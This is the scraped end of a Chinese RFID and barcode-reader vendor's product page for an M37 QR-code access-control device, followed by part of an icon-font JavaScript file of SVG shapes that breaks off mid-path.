            <img width="480" height="480" src="https://www.sycreader.com/wp-content/themes/module/themer/assets/images/lazy.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image j-lazy" alt="M36 二维门禁机" decoding="async" data-original="https://www.sycreader.com/wp-content/uploads/2022/04/1-3-480x480.jpg" />        </a>
        <h3 class="title">
            <a href="https://www.sycreader.com/4128/" target="_blank" rel="bookmark">M36 二维门禁机</a>
        </h3>
    </div>
</li></ul>                </div>
                    </div>
            <aside class="sidebar sidebar-on-left">
        <div class="widget widget_nav_menu"><div class="menu-%e4%ba%a7%e5%93%81%ef%bc%88%e9%a1%b5%e8%84%9a%ef%bc%89-container"><ul id="menu-%e4%ba%a7%e5%93%81%ef%bc%88%e9%a1%b5%e8%84%9a%ef%bc%89" class="menu menu-hover-style-2"><li id="menu-item-1562" class="menu-item menu-item-1562"><a href="https://www.sycreader.com/category/tmsm/">条码扫描</a></li>
<li id="menu-item-1561" class="menu-item menu-item-1561"><a href="https://www.sycreader.com/category/rfid-dk/125khz-dk/">125khz读卡器</a></li>
<li id="menu-item-1803" class="menu-item menu-item-1803"><a href="https://www.sycreader.com/category/rfid-dk/134-2khz-dk/">134.2Khz读卡器</a></li>
<li id="menu-item-1566" class="menu-item menu-item-1566"><a href="https://www.sycreader.com/category/rfid-dk/13-56mhz-dk/">13.56Mhz读卡器</a></li>
<li id="menu-item-1564" class="menu-item menu-item-1564"><a href="https://www.sycreader.com/category/rfid-dk/915mhz-dk/">超高频读卡器</a></li>
<li id="menu-item-1565" class="menu-item current-post-ancestor current-menu-parent current-post-parent menu-item-1565"><a href="https://www.sycreader.com/category/rfid-dk/mj/">门禁</a></li>
<li id="menu-item-1563" class="menu-item menu-item-1563"><a href="https://www.sycreader.com/category/rfid-dk/mk/">模块</a></li>
</ul></div></div><div class="widget widget_block widget_search"><form role="search" method="get" action="https://www.sycreader.com/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-2" >搜索</label><div class="wp-block-search__inside-wrapper "  style="width: 100%"><input class="wp-block-search__input" id="wp-block-search__input-2" placeholder="" value="" type="search" name="s" required /><button aria-label="搜索" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></div><div class="widget widget_lastest_products"><h3 class="widget-title"><span>产品推荐</span></h3>            <ul class="p-list row">
                                    <li class="col-xs-12 col-md-12 p-item">
                        <div class="p-item-wrap">
                            <a class="thumb" href="https://www.sycreader.com/5746/">
                                <img width="480" height="480" src="https://www.sycreader.com/wp-content/themes/module/themer/assets/images/lazy.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image j-lazy" alt="R51 支付盒子" decoding="async" data-original="https://www.sycreader.com/wp-content/uploads/2023/12/R51-1-480x480.jpg" />                            </a>
                            <h4 class="title">
                                <a href="https://www.sycreader.com/5746/" title="R51 支付盒子">
                                    R51 支付盒子                                </a>
                            </h4>
                        </div>
                    </li>
                                    <li class="col-xs-12 col-md-12 p-item">
                        <div class="p-item-wrap">
                            <a class="thumb" href="https://www.sycreader.com/5563/">
                                <img width="480" height="480" src="https://www.sycreader.com/wp-content/themes/module/themer/assets/images/lazy.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image j-lazy" alt="W6 便携式二维扫描枪" decoding="async" data-original="https://www.sycreader.com/wp-content/uploads/2023/11/06-2-480x480.jpg" />                            </a>
                            <h4 class="title">
                                <a href="https://www.sycreader.com/5563/" title="W6 便携式二维扫描枪">
                                    W6 便携式二维扫描枪                                </a>
                            </h4>
                        </div>
                    </li>
                                    <li class="col-xs-12 col-md-12 p-item">
                        <div class="p-item-wrap">
                            <a class="thumb" href="https://www.sycreader.com/5491/">
                                <img width="480" height="480" src="https://www.sycreader.com/wp-content/themes/module/themer/assets/images/lazy.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image j-lazy" alt="R50 支付盒子" decoding="async" data-original="https://www.sycreader.com/wp-content/uploads/2022/12/1-1-480x480.jpg" />                            </a>
                            <h4 class="title">
                                <a href="https://www.sycreader.com/5491/" title="R50 支付盒子">
                                    R50 支付盒子                                </a>
                            </h4>
                        </div>
                    </li>
                            </ul>
        </div><div class="widget widget_lastest_news"><h3 class="widget-title"><span>新闻</span></h3>            <ul class="orderby-date">
                                    <li><a href="https://www.sycreader.com/5379/" title="RFID智能停车场管理方案">RFID智能停车场管理方案</a></li>
                                    <li><a href="https://www.sycreader.com/5308/" title="扫描枪与手持终端的区别">扫描枪与手持终端的区别</a></li>
                                    <li><a href="https://www.sycreader.com/5296/" title="射频能量采集技术">射频能量采集技术</a></li>
                                    <li><a href="https://www.sycreader.com/5288/" title="印度将发射用于物联网的航天器">印度将发射用于物联网的航天器</a></li>
                                    <li><a href="https://www.sycreader.com/5280/" title="扫描枪在交通违章处理中的应用">扫描枪在交通违章处理中的应用</a></li>
                                    <li><a href="https://www.sycreader.com/5272/" title="斯洛伐克首都用RFID技术管理城市垃圾回收">斯洛伐克首都用RFID技术管理城市垃圾回收</a></li>
                                    <li><a href="https://www.sycreader.com/5266/" title="未来哪些工作岗位会是“铁饭碗” 呢？人工智能自动化大受追捧！">未来哪些工作岗位会是“铁饭碗” 呢？人工智能自动化大受追捧！</a></li>
                                    <li><a href="https://www.sycreader.com/5261/" title="液体RFID电子标签的应用">液体RFID电子标签的应用</a></li>
                                    <li><a href="https://www.sycreader.com/5256/" title="RFID畜牧监管解决方案">RFID畜牧监管解决方案</a></li>
                                    <li><a href="https://www.sycreader.com/5251/" title="如何提升超高频RFID多标签的读取率?">如何提升超高频RFID多标签的读取率?</a></li>
                            </ul>
        </div><div class="widget widget_block"></div>    </aside>
    </div>
</div>
<footer class="footer width-footer-bar footer-simple">
    <div class="container">
                        <div class="copyright">
            <div class="menu menu-hover-style-2"><ul>
<li class="page_item page-item-4411"><a href="https://www.sycreader.com/rfid/">RFID 读卡</a></li>
<li class="page_item page-item-1704 current_page_parent"><a href="https://www.sycreader.com/pruducts/">产品中心</a></li>
<li class="page_item page-item-1660 page_item_has_children"><a href="https://www.sycreader.com/about/">关于思远创</a></li>
<li class="page_item page-item-1717"><a href="https://www.sycreader.com/news/">新闻动态</a></li>
<li class="page_item page-item-1486 page_item_has_children"><a href="https://www.sycreader.com/fwzc/">服务支持</a></li>
<li class="page_item page-item-4409"><a href="https://www.sycreader.com/barcode-scanner/">条码扫描</a></li>
<li class="page_item page-item-158"><a href="https://www.sycreader.com/contact/">联系我们</a></li>
<li class="page_item page-item-5768"><a href="https://www.sycreader.com/ble-app/">蓝牙小程序使用教程</a></li>
<li class="page_item page-item-4363"><a href="https://www.sycreader.com/">首页</a></li>
</ul></div>
            <p>Copyright © 2022 思远创 版权所有 <script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1281107690'%3E%3C/span%3E%3Cscript src='https://s9.cnzz.com/z_stat.php%3Fid%3D1281107690%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script></p>
        </div>
    </div>
</footer>
            <div class="action action-style-0 action-color-1 action-pos-0" style="bottom:20%;">
                                                <div class="action-item">
                                    <i class="wpcom-icon fa fa-comments action-item-icon"></i>                                                                        <div class="action-item-inner action-item-type-2">
                                        <h3 style="text-align: center;">联系我们</h3>
<h5 style="text-align: center;"><span style="color: #8367ac; font-size: 20px;"><strong>13926511526</strong></span></h5>
<p>在线咨询：<a href="http://wpa.qq.com/msgrd?uin=2167824802" target="_blank" rel="noopener noreferrer"><img class="alignnone j-lazy" title="点击这里给我发消息" src="//pub.idqqimg.com/qconn/wpa/button/button_111.gif" alt="点击这里给我发消息" border="0" /></a></p>
<p>邮件：sales@sycreader.com</p>
<p>工作时间：全年无休</p>
                                    </div>
                                </div>
                                                                                    <div class="action-item">
                                    <i class="wpcom-icon fa fa-wechat action-item-icon"></i>                                                                        <div class="action-item-inner action-item-type-1">
                                        <img class="action-item-img" src="https://www.sycreader.com/wp-content/uploads/2022/01/2022010506343128.jpg" alt="WeChat">                                    </div>
                                </div>
                                                                                        <div class="action-item gotop j-top">
                        <i class="wpcom-icon wi action-item-icon"><svg aria-hidden="true"><use xlink:href="#wi-arrow-up-2"></use></svg></i>                                            </div>
                            </div>
                    <div class="footer-bar">
                                    <div class="fb-item">
                                                    <a href="tel:13926511526">
                                <i class="wpcom-icon fa fa-phone fb-item-icon"></i>                                <span>手机</span>
                            </a>
                                            </div>
                                    <div class="fb-item">
                                                    <a href="https://www.sycreader.com/wp-content/uploads/2022/01/2022010506343128.jpg" class="j-footer-bar-qrcode">
                                <i class="wpcom-icon fa fa-wechat fb-item-icon"></i>                                <span>微信</span>
                            </a>
                                            </div>
                                    <div class="fb-item">
                                                    <a href="http://wpa.qq.com/msgrd?v=3&#038;uin=2167824802&#038;site=qq&#038;menu=yes">
                                <i class="wpcom-icon fa fa-qq fb-item-icon"></i>                                <span>QQ</span>
                            </a>
                                            </div>
                                    <div class="fb-item">
                                                    <a >
                                <i class="wpcom-icon fa fa-map fb-item-icon"></i>                                <span>地图</span>
                            </a>
                                            </div>
                            </div>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/module\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/www.sycreader.com\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://www.sycreader.com/wp-includes/js/dist/script-modules/block-library/file/view.min.js?ver=fdc2f6842e015af83140" id="@wordpress/block-library/file/view-js-module"></script>
<link rel="modulepreload" href="https://www.sycreader.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var _wpcom_js = {"webp":"","ajaxurl":"https:\/\/www.sycreader.com\/wp-admin\/admin-ajax.php","theme_url":"https:\/\/www.sycreader.com\/wp-content\/themes\/module","slide_speed":"5000","is_admin":"0","js_lang":{"copy_done":"\u590d\u5236\u6210\u529f\uff01","copy_fail":"\u6d4f\u89c8\u5668\u6682\u4e0d\u652f\u6301\u62f7\u8d1d\u529f\u80fd","confirm":"\u786e\u5b9a","qrcode":"\u4e8c\u7ef4\u7801"},"lightbox":"1","post_id":"4151","menu_style":"0","fixed_sidebar":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sycreader.com/wp-content/themes/module/js/main.js?ver=5.15.0" id="main-js"></script>
<script type="text/javascript" src="https://www.sycreader.com/wp-content/themes/module/themer/assets/js/icons-2.7.7.js?ver=5.15.0" id="wpcom-icons-js"></script>
<script type="text/javascript" src="//at.alicdn.com/t/font_2133257_letsc31308.js?ver=5.15.0" id="iconfont-js"></script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Article",
            "@id": "https://www.sycreader.com/4151/",
            "url": "https://www.sycreader.com/4151/",
            "headline": "M37 二维门禁机",
            "image": ["https://www.sycreader.com/wp-content/uploads/2022/04/1-4.jpg","https://www.sycreader.com/wp-content/uploads/2022/04/2-4.jpg","https://www.sycreader.com/wp-content/uploads/2022/04/3-4.jpg"],
            "description": "产品参数 产品图片 相关下载 读卡类型 EM卡或Mifare卡 通讯方式 韦根26/34 读取方向（条码） 以镜头为中心点斜面45° 工作电压 8-12V 读卡距离（卡片） 3~6CM 读取距离（二维码） 0-20cm 工作湿度 10%~90% 操作系统 WindowsXP/7/8/10）、Linux 指示灯 蓝色工作…",
            "datePublished": "2022-04-22T15:16:26",
            "dateModified": "2022-04-22T15:16:30",
            "author": {"@type":"Person","name":"sycreader","url":"https://www.sycreader.com/author/sycreader/"}        }
    </script>
        </body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://at.alicdn.com/t/font_2133257_letsc31308.js?ver=5.15.0
body_size: 8615
content:
!function(c){var a,l,t,h,e,i,o='<svg><symbol id="icon-yongjiumianfeishengji" viewBox="0 0 1024 1024"><path d="M607.645538 188.475077l-379.785846 401.329231h238.473846V846.769231h282.643693V589.804308h238.454154L607.645538 188.475077z m-143.478153 692.046769h286.956307v50.648616H464.147692v-50.648616z m0 84.401231h286.956307v50.628923H464.147692V964.923077z" fill-opacity=".2" ></path><path d="M495.123692 14.060308L30.916923 497.703385h291.446154V807.384615h345.462154V497.723077h291.446154L495.123692 14.08z m114.924308 430.651077v312.044307H380.199385V444.711385H165.986462L495.123692 98.461538l329.137231 346.249847H610.067692zM334.769231 857.993846h337.585231v50.648616H334.769231V857.993846z m0 101.277539h337.585231v50.648615H334.769231v-50.648615z"  ></path></symbol><symbol id="icon-qianyanshejifengge" viewBox="0 0 1086 1024"><path d="M1048.617294 766.584192l-182.769821-183.584825 176.103508-176.897614a66.663129 66.663129 0 0 0 0-95.104671L937.275239 205.861595c-26.560764-26.727944-68.105059-26.727944-94.707618 0l-176.124406 176.876716-182.748923-183.584824c-26.602559-26.686149-68.125957-26.686149-94.707618 0l-106.347544 106.828187a66.725822 66.725822 0 0 0 0 95.125569l182.769821 183.563927-151.193649 151.86237c-9.968123 10.030816-24.930757 75.105733-43.1952 190.251138v1.671802c0 13.353523 4.99451 26.686149 13.29083 36.696068 8.29632 10.030816 23.258954 15.025326 36.570683 13.374421h1.630007c116.315667-18.389829 181.118916-33.394257 192.758842-45.075978L666.422318 781.588621l182.790718 183.584824c26.581662 26.686149 68.125957 26.686149 94.686721 0l106.347544-106.807289c24.930757-23.363442 24.930757-66.746719-1.671803-91.781964z" opacity=".2" ></path><path d="M995.474868 744.098447L763.972001 511.592498l223.081161-224.063346c33.686823-33.812208 33.686823-86.662068 0-120.474276L854.458317 33.874901c-33.645028-33.833105-86.285913-33.833105-119.951838 0L511.40442 257.896451 279.901553 25.390502c-33.686823-33.833105-86.285913-33.833105-119.951838 0L25.24422 160.681129c-33.645028 33.812208-33.645028 86.662068 0 120.495174l231.502867 232.526846-191.50499 192.361788c-12.62211 12.684802-31.555274 95.104671-54.709741 240.96945v2.110651c0 16.927001 6.311055 33.812208 16.822514 46.49701 10.511459 12.684802 29.465521 19.016755 46.308933 16.927002h2.089753c147.327606-23.258954 229.413114-42.296606 244.145875-57.09206l191.504989-192.340891L742.907288 995.642048c33.686823 33.833105 86.30681 33.833105 119.951837 0l134.705496-135.269729c31.576172-29.590906 31.576172-84.551417-2.089753-116.273872zM758.768515 80.977939c15.714945-15.75674 41.209934-15.75674 54.960511 0l125.594171 126.137508c15.67315 15.777637 15.67315 41.398012 0 55.190383l-62.817983 63.089652-180.512887-183.313157 62.776188-61.104386zM218.232934 395.778372l97.800453-98.260199a19.079447 19.079447 0 0 0 0-27.501153 18.870472 18.870472 0 0 0-27.375768 0l-97.82135 98.218404-48.900227-49.109202 97.800453-98.260199a19.037652 19.037652 0 0 0 0-27.501153 18.849574 18.849574 0 0 0-27.375768 0l-97.82135 98.239301-41.08455-41.272627c-15.631354-15.714945-15.631354-39.287361 0-55.023203l125.197119-125.761352c15.67315-15.714945 39.141079-15.714945 54.793331 0L468.648068 285.69017l-179.990449 180.805453-70.424685-70.738149zM87.330789 947.556825a15.046224 15.046224 0 0 1-15.046223-15.129813c10.030816-63.86286 23.405237-137.777433 33.436052-166.344361l147.223118 147.850044c-28.441542 10.093508-100.37085 23.530622-165.612947 33.62413z m235.640579-66.893002l-181.808535-182.644436L654.97047 181.892125l181.808535 182.623538L322.971368 880.642926z m622.746474-54.793331l-121.372869 121.895309c-15.171609 15.255199-37.908124 15.255199-53.079734 0L718.164609 894.435297l94.812106-95.209159a18.473419 18.473419 0 0 0 0-26.686149 18.264444 18.264444 0 0 0-26.539867 0l-94.812106 95.250954-58.784759-59.056427 94.812106-95.230057a18.431624 18.431624 0 0 0 0-26.644354 18.264444 18.264444 0 0 0-26.539867 0l-94.812106 95.230056-41.732372-41.899553 174.4735-175.225811 208.557376 209.497765c13.269933 13.332626 13.269933 36.173629-1.880778 51.40793z"  ></path></symbol><symbol id="icon-shiyongjishuzhichi" viewBox="0 0 1042 1024"><path d="M679.954963 1018.576593C483.00563 1018.576593 322.37037 857.960296 322.37037 660.992 322.37037 464.042667 482.986667 303.407407 679.954963 303.407407c196.968296 0 357.584593 160.616296 357.584593 357.584593 0 196.968296-160.616296 357.584593-357.584593 357.584593z" opacity=".2" ></path><path d="M493.037037 134.618074c160.047407 0 299.804444 89.751704 371.484444 221.50637 3.849481-3.356444 8.988444-5.252741 15.03763-5.25274h4.551111c86.167704 0 138.315852 21.560889 151.931259 64.663703 18.147556 50.289778-22.679704 114.915556-115.674074 189.155556l-8.116148 6.068148C885.797926 818.384593 707.659852 979.816296 493.018074 979.816296a420.598519 420.598519 0 0 1-270.980741-98.721185c-4.645926 0.512-9.216 0.948148-13.767111 1.365333-20.404148 2.408296-36.276148 4.79763-52.148148 4.79763-86.186667 0-138.353778-21.541926-151.950222-64.663704-15.265185-43.747556 11.415704-98.569481 80.042667-158.094222a422.608593 422.608593 0 0 1-13.786075-107.273481c0-232.77037 189.819259-422.608593 422.58963-422.608593z m354.531556 520.040296l-5.840593 3.697778c-74.884741 46.705778-164.636444 91.913481-261.518222 128.322371-97.621333 38.437926-194.029037 66.673778-280.424297 82.868148a365.643852 365.643852 0 0 0 193.232593 54.992592c168.827259 0 311.656296-114.574222 354.550519-269.880889zM100.143407 712.760889l-1.479111 1.403259c-46.117926 43.956148-57.325037 75.036444-51.408592 91.685926 6.181926 17.408 44.22163 36.788148 131.109926 32.995556a423.954963 423.954963 0 0 1-78.222223-126.103704zM493.037037 189.895111c-202.56237 0-367.710815 164.977778-367.710815 367.312593 0 109.074963 47.976296 207.265185 123.904 274.640592 93.620148-13.368889 203.529481-42.780444 315.107556-88.272592 112.31763-43.671704 216.045037-98.209185 294.874074-152.594963 1.024-11.112296 1.554963-22.376296 1.554963-33.754074 0-202.353778-165.167407-367.312593-367.729778-367.312593z m393.02637 208.725333l-1.365333 0.018963a419.745185 419.745185 0 0 1 30.871704 150.129778c67.356444-55.732148 83.569778-96.938667 77.406815-116.470518-6.599111-16.270222-36.712296-34.797037-106.913186-33.678223z m-465.199407-132.077037c4.589037 11.434667 0 25.163852-11.510519 29.752889-156.558222 64.056889-200.305778 217.353481-200.305777 217.353482-4.608 9.159111-13.824 16.023704-23.021037 16.023703h-6.902519c-11.510519-2.275556-18.432-16.023704-16.118518-27.45837 2.294519-6.864593 50.631111-176.165926 227.934814-247.10637 11.491556-4.570074 25.315556 0 29.923556 11.434666z m58.652444-45.70074c12.193185 0 24.367407 12.193185 24.367408 24.38637s-12.174222 24.38637-24.367408 24.38637c-12.193185 0-24.38637-12.193185-24.38637-24.38637s9.746963-24.38637 24.38637-24.38637zM887.163259 0c53.646222 0 97.526519 43.880296 97.526519 97.526519 0 53.627259-43.880296 97.526519-97.526519 97.526518-53.646222 0-97.526519-43.899259-97.526518-97.526518C789.636741 43.880296 833.517037 0 887.163259 0z m0 32.502519c-36.845037 0-65.024 28.178963-65.024 65.024 0 36.845037 28.178963 65.005037 65.024 65.005037 36.845037 0 65.024-28.16 65.024-65.005037 0-36.845037-30.340741-65.024-65.024-65.024z"  ></path></symbol><symbol id="icon-zhuanyekaifatuandui" viewBox="0 0 1372 1024"><path d="M1178.7264 708.01408c-47.16544 44.032-108.50304 73.40032-179.26144 73.40032-70.77888 0-132.096-29.36832-183.99232-73.40032-117.9648 63.61088-198.144 146.78016-198.144 298.43456H1372.16c0-151.6544-80.19968-229.92896-193.4336-298.43456zM1003.52 725.6064c117.02272 0 210.65728-104.18176 210.65728-228.20864 0-124.02688-93.63456-228.20864-210.65728-228.20864-117.02272 0-210.65728 104.18176-210.65728 228.20864 0 128.98304 98.304 228.20864 210.65728 228.20864z" fill-opacity=".2" ></path><path d="M1207.54176 701.48096c-41.45152-43.54048-92.22144-74.01472-148.3776-93.85984a249.71264 249.71264 0 0 0 54.84544-43.54048 234.20928 234.20928 0 0 0 64.14336-161.09568c0-125.46048-98.9184-228.49536-225.93536-236.40064-14.68416-1.29024-26.76736 9.19552-26.76736 23.69536-1.31072 14.52032 9.3184 26.46016 24.00256 26.46016 98.9184 5.3248 177.93024 87.2448 177.93024 186.24512 0 96.44032-76.22656 178.36032-173.85472 184.97536h-20.0704c-32.1536-26.46016-68.23936-47.57504-106.92608-64.67584-12.0832-5.3248-25.47712-9.19552-37.39648-13.2096a224.31744 224.31744 0 0 0 64.16384-47.57504c52.224-51.44576 80.32256-118.84544 80.32256-191.5904 0-72.704-28.07808-139.96032-80.32256-191.56992C801.21856 27.89376 732.9792 0 659.3536 0c-73.6256 0-141.70112 27.72992-193.9456 79.33952-52.06016 51.44576-80.30208 118.84544-80.30208 191.56992 0 72.74496 28.0576 139.9808 80.32256 191.5904 18.75968 18.5344 41.45152 35.6352 64.14336 47.57504-12.0832 4.01408-25.45664 7.8848-37.376 13.2096-38.85056 15.81056-74.93632 38.37952-106.92608 64.67584h-30.69952c-97.60768-7.90528-173.85472-88.53504-173.85472-184.97536 0-97.71008 77.53728-179.63008 177.95072-186.24512 14.68416-1.29024 25.45664-13.23008 23.98208-26.46016-1.29024-14.49984-13.37344-25.14944-26.76736-23.69536-127.01696 6.61504-225.93536 110.94016-225.93536 236.40064 0 60.80512 22.69184 117.5552 64.16384 161.09568a240.57856 240.57856 0 0 0 54.84544 43.54048 358.4 358.4 0 0 0-148.39808 93.85984C37.376 770.17088 0 859.99616 0 956.43648c0 14.49984 12.0832 25.14944 25.45664 25.14944H127.1808c14.70464 0 25.47712-11.93984 25.47712-25.14944 0-13.23008-12.0832-25.16992-25.47712-25.16992H52.24448c12.0832-150.60992 129.78176-270.7456 280.7808-289.30048-28.07808 33.0752-50.76992 68.7104-66.92864 108.38016-22.69184 51.44576-33.46432 107.06944-33.46432 165.13024 0 14.49984 12.0832 25.14944 25.45664 25.14944 14.70464 0 25.47712-11.93984 25.47712-25.14944 0-199.4752 160.4608-363.3152 359.79264-371.22048h34.77504a380.86656 380.86656 0 0 1 227.40992 88.53504l1.29024 1.29024 1.31072 1.29024 1.31072 1.29024h1.31072c77.53728 68.68992 126.99648 167.71072 126.99648 278.81472 0 14.49984 12.0832 25.14944 25.47712 25.14944 14.68416 0 25.45664-11.93984 25.45664-25.14944 0-56.77056-10.77248-112.2304-33.46432-165.13024-15.9744-38.37952-38.85056-74.01472-65.45408-105.63584 145.77664 22.4256 258.08896 141.43488 268.86144 288.01024h-75.07968c-14.70464 0-25.47712 11.93984-25.47712 25.16992 0 13.2096 12.0832 25.14944 25.47712 25.14944h101.70368c14.68416 0 25.45664-11.93984 25.45664-25.14944-0.16384-97.8944-36.2496-187.71968-103.17824-256.4096zM671.66208 491.52h-32.44032C523.12064 483.79904 430.08 390.77888 430.08 277.0944 430.08 158.26944 531.18976 61.44 655.36 61.44s225.28 96.80896 225.28 215.6544c0.16384 113.68448-93.04064 206.70464-208.97792 214.4256z"  ></path><path d="M711.53664 610.304h-112.35328l31.39584 56.68864-31.39584 176.98816 56.1152 61.2352 56.09472-61.2352-31.39584-176.98816z m6.69696-234.82368a85.42208 85.42208 0 0 1-62.85312 27.2384 85.42208 85.42208 0 0 1-62.85312-27.2384 12.288 12.288 0 0 0-17.55136-0.45056 12.3904 12.3904 0 0 0-0.45056 17.57184 110.01856 110.01856 0 0 0 80.85504 35.14368c30.84288 0 59.5968-12.51328 80.85504-35.14368a12.53376 12.53376 0 0 0-0.43008-17.57184 12.43136 12.43136 0 0 0-17.57184 0.45056z" fill-opacity=".5" ></path></symbol><symbol id="icon-jicaobucongjuanliangzhizi" viewBox="0 0 1208 1024"><path d="M1159.31136 768.79872l-179.11808-179.9168 172.60544-173.3632a65.3312 65.3312 0 0 0 0-93.20448l-102.58432-103.03488a64.67584 64.67584 0 0 0-92.81536 0L784.7936 392.6016l-179.11808-179.89632a64.67584 64.67584 0 0 0-92.81536 0l-104.20224 104.6528a65.39264 65.39264 0 0 0 0 93.24544l179.11808 179.89632-148.19328 148.82816c-9.74848 9.8304-24.41216 73.60512-42.31168 186.44992v1.6384c0 13.08672 4.87424 26.15296 13.0048 35.96288 8.15104 9.8304 22.79424 14.7456 35.84 13.1072h1.61792c113.99168-18.00192 177.47968-32.72704 188.88704-44.17536l148.1728-148.82816 179.11808 179.9168a64.7168 64.7168 0 0 0 92.81536 0l104.20224-104.67328c24.43264-22.89664 24.43264-65.41312-1.61792-89.94816z" opacity=".2" ></path><path d="M984.35072 737.9968L757.47328 510.11584l218.624-219.58656c33.01376-33.13664 33.01376-84.95104 0-118.08768l-129.92512-130.51904c-32.99328-33.13664-84.56192-33.13664-117.5552 0L509.952 261.5296 283.09504 33.62816c-33.01376-33.13664-84.5824-33.13664-117.5552 0L33.50528 166.21568c-32.99328 33.15712-32.99328 84.95104 0 118.10816l226.87744 227.86048-187.6992 188.5184c-12.34944 12.43136-30.9248 93.22496-53.61664 236.17536v2.048c0 16.5888 6.18496 33.15712 16.50688 45.568 10.30144 12.45184 28.8768 18.6368 45.3632 16.5888h2.048c144.384-22.79424 224.82944-41.43104 239.26784-55.93088l187.67872-188.5184L736.8704 984.51456c32.99328 33.13664 84.5824 33.13664 117.5552 0l132.01408-132.58752c30.9248-28.99968 30.9248-82.86208-2.048-113.93024zM752.39424 88.12544c15.38048-15.4624 40.38656-15.4624 53.84192 0l123.0848 123.61728c15.36 15.4624 15.36 40.5504 0 54.08768l-61.5424 61.80864-176.92672-179.63008 61.5424-59.88352zM222.65856 396.61568l95.8464-96.27648a18.69824 18.69824 0 0 0 0-26.97216 18.49344 18.49344 0 0 0-26.8288 0L195.7888 369.664l-47.9232-48.14848 95.86688-96.29696a18.65728 18.65728 0 0 0 0-26.95168 18.47296 18.47296 0 0 0-26.8288 0l-95.88736 96.29696-40.2432-40.448c-15.33952-15.40096-15.33952-38.52288 0-53.92384l122.6752-123.24864c15.36-15.42144 38.35904-15.42144 53.69856 0L468.04992 288.768l-176.39424 177.17248-69.0176-69.3248zM94.37184 937.3696a14.7456 14.7456 0 0 1-14.76608-14.82752c9.8304-62.5664 22.9376-135.02464 32.768-163.0208l144.2816 144.91648c-27.8528 9.87136-98.36544 23.06048-162.28352 32.93184z m230.912-65.536l-178.176-178.9952 503.56224-505.856 178.176 178.9952-503.56224 505.81504z m610.304-53.69856l-118.92736 119.45984c-14.86848 14.92992-37.1712 14.92992-52.0192 0l-52.03968-52.26496 92.89728-93.32736a18.10432 18.10432 0 0 0 0-26.13248 17.89952 17.89952 0 0 0-26.0096 0l-92.91776 93.32736-57.61024-57.87648 92.93824-93.30688a18.06336 18.06336 0 0 0 0-26.112 17.89952 17.89952 0 0 0-26.0096 0l-92.93824 93.30688-40.87808-41.0624 170.96704-171.7248 204.41088 205.33248c12.98432 13.04576 12.98432 35.4304-1.86368 50.3808z"  ></path></symbol><symbol id="icon-interactive1" viewBox="0 0 1024 1024"><path d="M179.2 868.288c-6.4 6.4-8.512 10.624-8.512 14.912v2.112c0 2.176 0 6.4 6.4 12.8 29.824 29.888 119.424 46.976 166.4 53.376V825.6c-55.488 6.4-98.176 12.8-128 23.488-8.576 2.112-25.6 10.624-36.288 19.2z m14.912-603.776C179.2 273.088 170.688 281.6 170.688 288v4.288c0 2.112 0 2.112 2.112 4.224v2.176c8.512 12.8 29.888 21.312 42.688 25.6l4.224 2.112c27.776 8.512 68.288 17.088 123.776 23.488V224c-27.776 4.288-55.488 8.512-81.088 14.912-27.712 6.4-53.312 14.976-68.288 25.6z m-8.512 121.6a95.104 95.104 0 0 1-14.912-6.4V793.6c2.112 0 4.224-2.112 6.4-2.112 2.112 0 4.224-2.176 6.4-2.176h2.112c2.112 0 4.288-2.112 6.4-2.112 2.112-2.112 6.4-2.112 8.512-2.112 34.176-12.8 83.2-21.376 145.088-27.776V422.4c-61.888-6.4-110.912-14.912-145.088-27.712-6.4-4.288-10.624-6.4-14.912-8.576zM416 748.8c29.888-2.112 61.888-2.112 98.112-4.288V426.688c-36.224 0-68.224-2.176-98.112-4.288v326.4z m426.688 78.912c-61.888-8.512-140.8-10.624-245.376-10.624h-12.8V953.6c147.2 0 241.088-6.4 305.088-19.2 59.712-10.688 91.712-29.888 91.712-51.2 0-4.288 0-8.512-6.4-14.912-12.8-12.8-46.912-29.888-132.224-40.576z m38.4-488.512l6.4-2.112c59.712-12.8 96-29.888 96-49.088 0-27.712-49.088-42.688-91.776-49.088-64-12.8-162.112-19.2-305.024-19.2v136.576h12.8c123.712 0 215.424-6.4 281.6-17.088z m93.824 42.688C972.8 384 970.688 384 968.512 384c-2.112 0-4.224 2.112-6.4 2.112-2.112 0-4.224 2.176-6.4 2.176-4.224 